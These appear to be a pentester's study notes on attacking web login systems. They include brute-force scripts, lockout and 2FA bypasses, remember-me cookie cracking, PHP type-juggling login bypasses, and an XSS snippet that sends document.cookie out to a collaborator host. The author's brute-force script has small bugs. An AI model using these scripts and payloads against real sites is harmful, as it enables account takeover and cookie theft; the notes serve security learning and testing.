Authentication vulnerabilities are usually critical beacuse of the clear relationship between authentication and security.

Authentication is the process of verifying the identity of a user. There are three typicall types of authentication.

- Something you know: such as a password.

- Something you have: such as a physical object or a security token.

- Something you are: such as biometric patterns.

Vulns in password based login

Bruteforcing Attacks

Instead of doing a bruteforce attack of usernames and passwords, sometimes is more efficient trying to first identify the username and then bruteforce the password.

Note: Sometimes in bruteforcing attacks we have been blocked by IP. Try to add the header

X-Forwarded-For.

User Enumeration

An user enumeration is when an attacker is able to observer changes in the website behaviour in order to determine if the username exists or not.

This can happen looking:

- Status Codes: Status codes could be also differents for valid usernames.

- Error Messages: Messages maybe display differences error messages. Try to filter the message in order to identify valid usernames.

- Response Times: Sometime is higher on platforms that perform 2 different SQL queries, one for the username and other for the password. Try to put a very long password in order to see the difference between a valid or not existant username.

Flawed brute-force protection

The two most common ways of preventing bruteforce attacks is by:

- Blocking the user after few fail attemps.

- Block the remote users IP address after too many login attempts.

IP Block

Sometimes you can find that your IP is blocked if you fail to log in too many times. In some implementations, the counter for the number of failed attempts resets if the IP owner logs in successfully.

This means an attacker would simply have to log in to their own account every few attempts to prevent this limit from ever being reached.

Try to script or use turbo intruder to make a successfull login after X attempts or every each attempt.

Follow we can see an example of turbo intruder:

POST /login HTTP/2

Host: example.com

Cookie: session=zMmBRN1BwGCOkoyja2JAiB4cVZnUanY1

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Content-Type: application/x-www-form-urlencoded

Content-Length: 29

Origin: https://example.com

Referer: https://example.com/login

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

Te: trailers

%s

def queueRequests(target, wordlists):

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=1,

requestsPerConnection=100,

pipeline=False

)

for word in open('/tmp/pass.txt'):

engine.queue(target.req, "username=wiener&password=peter")

engine.queue(target.req, "username=carlos&password=%s" % word.rstrip())

def handleResponse(req, interesting):

# currently available attributes are req.status, req.wordcount, req.length and req.response

if req.status != 404:

table.add(req)

Account locking

One way in which websites try to prevent brute-forcing is to lock the account if certain suspicious criteria are met, usually a set number of failed login attempts. Just as with normal login errors, responses from the server indicating that an account is locked can also help an attacker to enumerate usernames.

Locking an account offers a certain amount of protection against targeted brute-forcing of a specific account. However, this approach fails to adequately prevent brute-force attacks in which the attacker is just trying to gain access to any random account they can.

Vulns in multi-factor authentication

Bypassing 2FA

At times, the implementation of two-factor authentication is flawed to the point where it can be bypassed entirely.

If the user is first prompted to enter a password, and then prompted to enter a verification code on a separate page, the user is effectively in a “logged in” state before they have entered the verification code. In this case, it is worth testing to see if you can directly skip to “logged-in only” pages after completing the first authentication step. Occasionally, you will find that a website doesn’t actually check whether or not you completed the second step before loading the page.

Flawed two-factor verification logic

Sometimes the application does not verify that the same user is who is completing the second step (2FA). So we can use our credentials, trigger the 2FA on the victims device and in the second step bruteforce the victim code.

- First step:

POST /login/creds HTTP/1.1

Host: example.com

username=user&password=pass

HTTP/1.1 200 OK

Set-Cookie: account=user

- Second step: Here is where we can trigger the app by changing the cookie value to do an account takeover.

POST /login/mfa HTTP/1.1

Host: example.com

Cookie: account=victim

mfa=123456

Vulns in other authentication mechanisms

In addition to the login functionality, applications add more functionalities to manage the user account such as password reset panels.

Keeping users logged in

A common feature is the option to stay logged in even after closing a browser session. This is usually a simple checkbox labeled something like “Remember me” or “Keep me logged in”.

This functionality is often implemented by generating a “remember me” token of some kind, which is then stored in a persistent cookie. As possessing this cookie effectively allows you to bypass the entire login process, it is best practice for this cookie to be impractical to guess. However, some websites generate this cookie based on a predictable concatenation of static values, such as the username and a timestamp.

Ej:

stay-logged-in=Y2FybG9zOjA5ZjgzMTZlMjk2NDlhN2Y3OTVmNDE0YmEzODYwZmMw

Base64 decoded ->

carlos:09f8316e29649a7f795f414ba3860fc0

MD5 decrypted->

09f8316e29649a7f795f414ba3860fc0:dallas

So we can bruteforce the cookie instead of the login in order to take the account.

Even if the attacker is not able to create their own account, they may still be able to exploit this vulnernability. Using techniques such as XSS to steal the cookie.

Example of cookie stealer:

<script>

fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {

method: 'POST',

mode: 'no-cors',

body:document.cookie

});

</script>

Resetting user passwords

There are different ways to implement a password reset functionality.

Sending passwords by email

Some websites generate a new password and sends this to the user via email. Email is generally not considered secure given that inboxes are both persistent and not really designed for secure storage of confidential information.

Resetting passwords using a URL

Another way to reset the password is by sending to the user a unique URL that takes the user to a password reset page. Less secure implementations of this method use a URL with an easily guessable parameter to identify which account is being reset.

An example:

https://example.com/reset-password?user=rodolfo

In this example the attacker could change the parameter user into any username that have been identified on the web application.

A better implementation of the process is to generate a high-entropy token.

https://example.com/reset-password?token=a0ba0d1cb3b63d13822572fcff1a241895d893f659164d4cc550b421ebdd48a8

This token should expire on a short period term.

The header X-Forwarded-Host can be used to point the dynamically generated reset link to an arbitrary domain.

Changing user passwords

Typically, changing your password involves entering your current password and then the new password twice. These pages fundamentally rely on the same process for checking that usernames and current passwords match as a normal login page does. Therefore, these pages can be vulnerable to the same techniques.

Password change functionality can be particularly dangerous if it allows an attacker to access it directly without being logged in as the victim user. For example, if the username is provided in a hidden field, an attacker might be able to edit this value in the request to target arbitrary users. This can potentially be exploited to enumerate usernames and brute-force passwords.

Bruteforcing Tools

Hydra

hydra is a powerful network service attack tool that attacks a variety of protocol authentication schemes, including SSH and HTTP.

- POST Forms

hydra <ip-addr> -l user -P passwords.txt -s <port> -vV -f http-form-post "/index.php:user=^USER^&password=^PASS^:Invalid Credentials"

-l user

-L user wordlist

-p password

-P password wordlist

Basic Auth

hydra <ip-addr> -l user -P passwords.txt -s <port> -vV -f http-get /index.php

My own script

I made my own script in order to bruteforce some login panes with CSRF protection. I think is a good alternative to the Burpsuite Pitchfork attack.

#!/usr/bin/env python3

import sys, os, requests, codecs

s = requests.Session()

# Get CRSF TOKEN

resp = s.get("https://WEBPAGE.LOCAL/", verify=False)

regex = '<input type="hidden" name="csrf" value="(.*)"'

token = re.search(regex,resp.text).group(1)

with codecs.open("/usr/share/wordlists/rockyou.txt", 'r', encoding='utf-8', errors='ignore') as wordlist:

dic = wordlist.read().splitlines()

for pwd in dic:

#Bruteforce

data_post = {

"csrf" : token,

"username" : "admin",

"password" : pwd,

}

print("[!] Trying: " + pwd)

resp2 = s.post("https://WEBPAGE.LOCAL/login", json=data_post, verify=False)

if "permission_denied" not in resp2.text:

print("Username = " + username + "Password = " + pwd)

sys.exit(0)

Bypass it!

The are very different methods to bypass a login pane, this are the most common ones.

SQLi

There are more info to bypass login panes with SQL Injections in:

PHP Type Juggling (==)



How PHP’s type comparison features lead to vulnerabilities and in that case to bypass the login. Loose comparisons (==) have a set of operand conversion rules to make it easier for developers.



Let’s check the differences between Strict comparisons (===) and Loose comparisons (==).

When we find some code like this:

if($_POST['password'] == "secretpass")

Instead of send a string we send an array we will bypass the login:

username=admin&password[]=

Magic Hashes

This particular implication for password hashes wen the operator equals-equals(==) is used. The problem is in == comparison, the 0e means that if the following characters are all digits the whole string gets treated as a float. Below is a list of hash types that when hashed are ^0+ed*$ which equates to zero in PHP when magic hashes typing using the “==” operator is applied. That means that when a password hash starts with “0e…” as an example it will always appear to match the below strings, regardless of what they actually are if all of the subsequent characters are digits from “0-9”.

# MD5

240610708 - 0e462097431906509019562988736854

QNKCDZO - 0e830400451993494058024219903391

aabg7XSs - 0e087386482136013740957780965295

Client Certificates

SSL/TLS certificates are commonly used for both encryption and identification of the parties, sometimes this is used instead of credentials at login.

Setting up the private key and the certificate (Server)

First of all, we need to generate our keys and certificates. We use the openssl command-line tool.

openssl req -x509 -newkey rsa:4096 -keyout server_key.pem -out server_cert.pem -nodes -days 365 -subj "/CN=localhost/O=Client\ Certificate\ Demo"

Setting up client certificates

To create a key and a Certificate Signing Request for Alice and Bob we can use the following command:

openssl req -newkey rsa:4096 -keyout alice_key.pem -out alice_csr.pem -nodes -days 365 -subj "/CN=Alice"

openssl req -newkey rsa:4096 -keyout bob_key.pem -out bob_csr.pem -nodes -days 365 -subj "/CN=Bob"

- Server Signed Certificate:

openssl x509 -req -in alice_csr.pem -CA server_cert.pem -CAkey server_key.pem -out alice_cert.pem -set_serial 01 -days 365



Maybe during the pentest we found the server key, remember that we can download the server certificate with the browser.

- Self-Signed Certificate:

openssl x509 -req -in bob_csr.pem -signkey bob_key.pem -out bob_cert.pem -days 365

Trying to get in

To use these certificates in our browser or via curl, we need to bundle them in PKCS#12 format.

openssl pkcs12 -export -clcerts -in alice_cert.pem -inkey alice_key.pem -out alice.p12

openssl pkcs12 -export -in bob_cert.pem -inkey bob_key.pem -out bob.p12



- Via Browser

Settings -> Privacy & Security -> Security -> Certificates -> View Certificates... -> Your Certificates -> Import

- Via Curl

curl --insecure --cert mvc1009.p12 --cert-type p12 https://localhost:443/

Hacking Notes

Hacking Notes